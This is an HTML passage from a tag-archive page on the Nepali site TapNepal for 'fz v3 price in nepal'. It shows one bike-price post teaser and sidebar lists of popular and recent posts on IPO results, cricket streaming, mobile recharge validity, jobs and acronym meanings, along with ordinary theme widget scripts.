<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-191"><a href="https://tapnepal.com/contact-us/">Contact Us</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-192"><a href="https://tapnepal.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://tapnepal.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/trendofnepal/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1D-cu7gdkeF9AFp8v3-WZg/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://tapnepal.com/">
            <img class="td-retina-data" data-retina="https://tapnepal.com/wp-content/uploads/2020/04/TapNepal_Logo_Mobile_Retina.png" src="https://tapnepal.com/wp-content/uploads/2020/04/TapNepal_Logo_Mobile_Retina.png" alt="FavIcon_TapNepal"/>
            <span class="td-visual-hidden">TapNepal</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tapnepal.com/">
			<img class="td-retina-data" data-retina="https://tapnepal.com/wp-content/uploads/2020/04/TapNepal_Logo_Mobile_Retina.png" src="https://tapnepal.com/wp-content/uploads/2020/04/TapNepal_Logo_Mobile.png" alt="FavIcon_TapNepal"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tapnepal.com/">
			<img class="td-retina-data" data-retina="https://tapnepal.com/wp-content/uploads/2020/04/TapNepal_Logo_Mobile_Retina.png" src="https://tapnepal.com/wp-content/uploads/2020/04/TapNepal_Logo_Mobile_Retina.png" alt="FavIcon_TapNepal"/>
		</a>
	    </div>
    <div class="menu-header_menu-container"><ul id="menu-header_menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-189"><a href="https://tapnepal.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-181"><a href="https://tapnepal.com/category/price-in-nepal/">Price in Nepal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-183"><a href="https://tapnepal.com/category/mobile/">Mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://tapnepal.com/category/laptop/">Laptop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-182"><a href="https://tapnepal.com/category/price-in-nepal/camera/">Camera</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="https://tapnepal.com/category/lok-sewa-aayog/">Lok Sewa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188"><a href="https://tapnepal.com/category/vacancy/">Vacancy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://tapnepal.com/category/jobs/">Jobs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://tapnepal.com/category/make-money-online/">Make Money Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://tapnepal.com/nepali-to-english-date-converter-free-online-tool/">Date Converter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-236"><a href="https://tapnepal.com/full-form/">Full Form</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-385"><a href="https://tapnepal.com/covid-19-live-updates-nepal-corona-virus/">COVID-19 Nepal</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tapnepal.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tapnepal.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fz v3 price in nepal</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: fz v3 price in nepal</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tapnepal.com/bike-price-in-nepal/" rel="bookmark" class="td-image-wrap" title="Latest Bike Price in Nepal [Bajaj/Yamaha/TVS Updated]"><img class="entry-thumb" src="[data-uri]" alt="Bike Price in Nepal" title="Latest Bike Price in Nepal [Bajaj/Yamaha/TVS Updated]" data-type="image_tag" data-img-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2020/04/Bike-Price-in-Nepal.png?resize=324%2C160&ssl=1" data-img-retina-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2020/04/Bike-Price-in-Nepal.png?resize=640%2C320&ssl=1" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tapnepal.com/bike-price-in-nepal/" rel="bookmark" title="Latest Bike Price in Nepal [Bajaj/Yamaha/TVS Updated]">Latest Bike Price in Nepal [Bajaj/Yamaha/TVS Updated]</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://tapnepal.com/author/tapnepal/">tapnepal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-26T08:54:57+00:00" >April 26, 2020</time></span>                <div class="td-module-comments"><a href="https://tapnepal.com/bike-price-in-nepal/#comments">5</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_4 widget widget_media_image"><a href="https://tapnepal.com/check-ipo-result-in-nepal-mero-share-cdsc/"><img width="300" height="167" src="https://i0.wp.com/tapnepal.com/wp-content/uploads/2026/01/Check-IPO-Result-Online-in-Nepal-MeroShare-and-CDSC-IPO-Allotment-Status-Check.png?fit=300%2C167&amp;ssl=1" class="image wp-image-907  attachment-medium size-medium" alt="Check IPO Result Online in Nepal, MeroShare and CDSC IPO Allotment Status Check" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/tapnepal.com/wp-content/uploads/2026/01/Check-IPO-Result-Online-in-Nepal-MeroShare-and-CDSC-IPO-Allotment-Status-Check.png?w=961&amp;ssl=1 961w, https://i0.wp.com/tapnepal.com/wp-content/uploads/2026/01/Check-IPO-Result-Online-in-Nepal-MeroShare-and-CDSC-IPO-Allotment-Status-Check.png?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/tapnepal.com/wp-content/uploads/2026/01/Check-IPO-Result-Online-in-Nepal-MeroShare-and-CDSC-IPO-Allotment-Status-Check.png?resize=768%2C428&amp;ssl=1 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_1_6976be5fb6e17_rand td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="td_uid_1_6976be5fb6e17" ><script>var block_td_uid_1_6976be5fb6e17 = new tdBlock();
block_td_uid_1_6976be5fb6e17.id = "td_uid_1_6976be5fb6e17";
block_td_uid_1_6976be5fb6e17.atts = '{"custom_title":"Popular Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"td_popularity_filter_fa","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_6976be5fb6e17_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_6976be5fb6e17_rand","tdc_css_class_style":"td_uid_1_6976be5fb6e17_rand_style"}';
block_td_uid_1_6976be5fb6e17.td_column_number = "1";
block_td_uid_1_6976be5fb6e17.block_type = "td_block_21";
block_td_uid_1_6976be5fb6e17.post_count = "5";
block_td_uid_1_6976be5fb6e17.found_posts = "121";
block_td_uid_1_6976be5fb6e17.header_color = "#";
block_td_uid_1_6976be5fb6e17.ajax_pagination_infinite_stop = "";
block_td_uid_1_6976be5fb6e17.max_num_pages = "25";
tdBlocksArray.push(block_td_uid_1_6976be5fb6e17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular Posts</span></h4><div class="td-pulldown-syle-3 td-subcat-filter" id="td_pulldown_td_uid_1_6976be5fb6e17"><ul class="td-subcat-list" id="td_pulldown_td_uid_1_6976be5fb6e17_list"><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_2_6976be5fb860f" data-td_filter_value="" data-td_block_id="td_uid_1_6976be5fb6e17" href="#">All</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_3_6976be5fb8611" data-td_filter_value="featured" data-td_block_id="td_uid_1_6976be5fb6e17" href="#">Featured</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_4_6976be5fb8612" data-td_filter_value="popular" data-td_block_id="td_uid_1_6976be5fb6e17" href="#">All time popular</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>More</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=td_uid_1_6976be5fb6e17 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tapnepal.com/check-ipo-result-in-nepal-mero-share-cdsc/" rel="bookmark" class="td-image-wrap" title="Check IPO Result Online in Nepal (Mero Share &amp; CDSC – Latest IPO Allotment Status)"><img class="entry-thumb" src="" alt="Check IPO Result Online in Nepal, MeroShare and CDSC IPO Allotment Status Check" title="Check IPO Result Online in Nepal (Mero Share &amp; CDSC – Latest IPO Allotment Status)" data-type="image_tag" data-img-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2026/01/Check-IPO-Result-Online-in-Nepal-MeroShare-and-CDSC-IPO-Allotment-Status-Check.png?resize=150%2C150&ssl=1"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tapnepal.com/check-ipo-result-in-nepal-mero-share-cdsc/" rel="bookmark" title="Check IPO Result Online in Nepal (Mero Share &amp; CDSC – Latest IPO Allotment Status)">Check IPO Result Online in Nepal (Mero Share &amp; CDSC – Latest IPO Allotment...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://tapnepal.com/author/tapnepal/">tapnepal</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T14:05:50+00:00" >January 2, 2026</time></span>                    <div class="td-module-comments"><a href="https://tapnepal.com/check-ipo-result-in-nepal-mero-share-cdsc/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Are you searching for check IPO result online in Nepal for Reliance Spinning Mills Ltd.? If yes, this complete guide will help...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tapnepal.com/watch-npl-live-free-from-mobile-desktop-nepal-premier-league/" rel="bookmark" class="td-image-wrap" title="Watch NPL Live Free from Mobile, Desktop | Nepal Premier League"><img class="entry-thumb" src="" alt="Watch Live NPL Free 2025- Nepal Premier League Live Game, Livescores, Commentary" title="Watch NPL Live Free from Mobile, Desktop | Nepal Premier League" data-type="image_tag" data-img-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2025/11/Watch-Live-NPL-Free-2025-Nepal-Premier-League-Live-Game-Livescores-Commentary.jpg?resize=150%2C150&ssl=1"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tapnepal.com/watch-npl-live-free-from-mobile-desktop-nepal-premier-league/" rel="bookmark" title="Watch NPL Live Free from Mobile, Desktop | Nepal Premier League">Watch NPL Live Free from Mobile, Desktop | Nepal Premier League</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://tapnepal.com/author/tapnepal/">tapnepal</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T18:24:15+00:00" >November 17, 2025</time></span>                    <div class="td-module-comments"><a href="https://tapnepal.com/watch-npl-live-free-from-mobile-desktop-nepal-premier-league/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Nepal Premier League 2025- Watch NPL Live, Livescores of all matches for free using your smartphone mobile, desktops and laptops. Welcome all...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tapnepal.com/ncell-validity-update/" rel="bookmark" class="td-image-wrap" title="Ncell Validity Update 2025 | Ncell Balance Recharge Validity 2081"><img class="entry-thumb" src="" alt="Ncell Validity on Recharge of Balance in Prepaid SIM" title="Ncell Validity Update 2025 | Ncell Balance Recharge Validity 2081" data-type="image_tag" data-img-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2024/12/Ncell-Validity-on-Recharge-and-Balance.png?resize=150%2C150&ssl=1"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tapnepal.com/ncell-validity-update/" rel="bookmark" title="Ncell Validity Update 2025 | Ncell Balance Recharge Validity 2081">Ncell Validity Update 2025 | Ncell Balance Recharge Validity 2081</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://tapnepal.com/author/tapnepal/">tapnepal</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T12:55:52+00:00" >December 8, 2024</time></span>                    <div class="td-module-comments"><a href="https://tapnepal.com/ncell-validity-update/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Are you a regular use of Ncell? If yes, here is a new update about recharge validity of prepaid Ncell mobile SIM.
                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tapnepal.com/jobs-in-canada-for-foreigners/" rel="bookmark" class="td-image-wrap" title="Jobs in Canada for Foreigners with Salary 2023 | Apply Now"><img class="entry-thumb" src="" alt="Find Jobs in Canada for Foreigners with Salary, Visa and Permanent Residency" title="Jobs in Canada for Foreigners with Salary 2023 | Apply Now" data-type="image_tag" data-img-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2022/01/Find-Jobs-in-Canada-for-Foreign-Workers-with-Visa-and-Permanent-Residency.png?resize=150%2C150&ssl=1"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tapnepal.com/jobs-in-canada-for-foreigners/" rel="bookmark" title="Jobs in Canada for Foreigners with Salary 2023 | Apply Now">Jobs in Canada for Foreigners with Salary 2023 | Apply Now</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://tapnepal.com/author/tapnepal/">tapnepal</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-21T11:49:28+00:00" >January 21, 2023</time></span>                    <div class="td-module-comments"><a href="https://tapnepal.com/jobs-in-canada-for-foreigners/#comments">9</a></div>                </div>

                <div class="td-excerpt">
                    
Immigration to Canada is growing increasingly popular, particularly for jobs in Canada for foreigners, and there are currently over 200,000 work opportunities...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tapnepal.com/opd-full-form-in-medical-meaning-opd-in-hospital/" rel="bookmark" class="td-image-wrap" title="OPD Full Form in Medical: Meaning of OPD in Hospital"><img class="entry-thumb" src="" alt="OPD Full Form in Medical, Meaning of OPD in Hospital" title="OPD Full Form in Medical: Meaning of OPD in Hospital" data-type="image_tag" data-img-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2022/12/OPD-Full-Form-in-Medical-Meaning-of-OPD-in-Hospital.png?resize=150%2C150&ssl=1"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tapnepal.com/opd-full-form-in-medical-meaning-opd-in-hospital/" rel="bookmark" title="OPD Full Form in Medical: Meaning of OPD in Hospital">OPD Full Form in Medical: Meaning of OPD in Hospital</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://tapnepal.com/author/tapnepal/">tapnepal</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-27T20:21:11+00:00" >December 27, 2022</time></span>                    <div class="td-module-comments"><a href="https://tapnepal.com/opd-full-form-in-medical-meaning-opd-in-hospital/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
The Full Form of OPD is Outpatient Department. It is a medical department in a hospital that provides general care to patients...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->
		<aside class="td_block_template_4 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Recent Updates</span></h4>
		<ul>
											<li>
					<a href="https://tapnepal.com/check-ipo-result-in-nepal-mero-share-cdsc/">Check IPO Result Online in Nepal (Mero Share &amp; CDSC – Latest IPO Allotment Status)</a>
									</li>
											<li>
					<a href="https://tapnepal.com/watch-npl-live-free-from-mobile-desktop-nepal-premier-league/">Watch NPL Live Free from Mobile, Desktop | Nepal Premier League</a>
									</li>
											<li>
					<a href="https://tapnepal.com/ncell-validity-update/">Ncell Validity Update 2025 | Ncell Balance Recharge Validity 2081</a>
									</li>
											<li>
					<a href="https://tapnepal.com/jobs-in-canada-for-foreigners/">Jobs in Canada for Foreigners with Salary 2023 | Apply Now</a>
									</li>
											<li>
					<a href="https://tapnepal.com/opd-full-form-in-medical-meaning-opd-in-hospital/">OPD Full Form in Medical: Meaning of OPD in Hospital</a>
									</li>
											<li>
					<a href="https://tapnepal.com/rpm-full-form-rpm-meaning/">RPM Full Form | RPM Meaning in Motor, Engine, Hard Disk, CD/DVD</a>
									</li>
											<li>
					<a href="https://tapnepal.com/full-form-of-unicef/">Full Form of UNICEF | What is UNICEF? Meaning &#038; Functions</a>
									</li>
											<li>
					<a href="https://tapnepal.com/full-form-of-mcc/">Full Form of MCC | What is Millennium Challenge Corporation?</a>
									</li>
											<li>
					<a href="https://tapnepal.com/full-form-of-https/">Full Form of HTTPS in Computer | HTTPS Full Name</a>
									</li>
											<li>
					<a href="https://tapnepal.com/full-form-of-gpt-what-is-chatgpt-meaning-functions/">Full Form of GPT | What is ChatGPT, Meaning &#038; Functions</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_6976be5fbe69a_rand td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6976be5fbe69a" ><script>var block_td_uid_6_6976be5fbe69a = new tdBlock();
block_td_uid_6_6976be5fbe69a.id = "td_uid_6_6976be5fbe69a";
block_td_uid_6_6976be5fbe69a.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_6976be5fbe69a_rand","tdc_css_class":"td_uid_6_6976be5fbe69a_rand","tdc_css_class_style":"td_uid_6_6976be5fbe69a_rand_style"}';
block_td_uid_6_6976be5fbe69a.td_column_number = "1";
block_td_uid_6_6976be5fbe69a.block_type = "td_block_7";
block_td_uid_6_6976be5fbe69a.post_count = "3";
block_td_uid_6_6976be5fbe69a.found_posts = "16";
block_td_uid_6_6976be5fbe69a.header_color = "";
block_td_uid_6_6976be5fbe69a.ajax_pagination_infinite_stop = "";
block_td_uid_6_6976be5fbe69a.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_6976be5fbe69a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_6_6976be5fbe69a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tapnepal.com/check-ipo-result-in-nepal-mero-share-cdsc/" rel="bookmark" class="td-image-wrap" title="Check IPO Result Online in Nepal (Mero Share &amp; CDSC – Latest IPO Allotment Status)"><img class="entry-thumb" src="[data-uri]" alt="Check IPO Result Online in Nepal, MeroShare and CDSC IPO Allotment Status Check" title="Check IPO Result Online in Nepal (Mero Share &amp; CDSC – Latest IPO Allotment Status)" data-type="image_tag" data-img-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2026/01/Check-IPO-Result-Online-in-Nepal-MeroShare-and-CDSC-IPO-Allotment-Status-Check.png?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2026/01/Check-IPO-Result-Online-in-Nepal-MeroShare-and-CDSC-IPO-Allotment-Status-Check.png?resize=200%2C140&ssl=1" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tapnepal.com/check-ipo-result-in-nepal-mero-share-cdsc/" rel="bookmark" title="Check IPO Result Online in Nepal (Mero Share &amp; CDSC – Latest IPO Allotment Status)">Check IPO Result Online in Nepal (Mero Share &amp; CDSC –...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T14:05:50+00:00" >January 2, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tapnepal.com/watch-npl-live-free-from-mobile-desktop-nepal-premier-league/" rel="bookmark" class="td-image-wrap" title="Watch NPL Live Free from Mobile, Desktop | Nepal Premier League"><img class="entry-thumb" src="[data-uri]" alt="Watch Live NPL Free 2025- Nepal Premier League Live Game, Livescores, Commentary" title="Watch NPL Live Free from Mobile, Desktop | Nepal Premier League" data-type="image_tag" data-img-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2025/11/Watch-Live-NPL-Free-2025-Nepal-Premier-League-Live-Game-Livescores-Commentary.jpg?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2025/11/Watch-Live-NPL-Free-2025-Nepal-Premier-League-Live-Game-Livescores-Commentary.jpg?resize=200%2C140&ssl=1" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tapnepal.com/watch-npl-live-free-from-mobile-desktop-nepal-premier-league/" rel="bookmark" title="Watch NPL Live Free from Mobile, Desktop | Nepal Premier League">Watch NPL Live Free from Mobile, Desktop | Nepal Premier League</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T18:24:15+00:00" >November 17, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

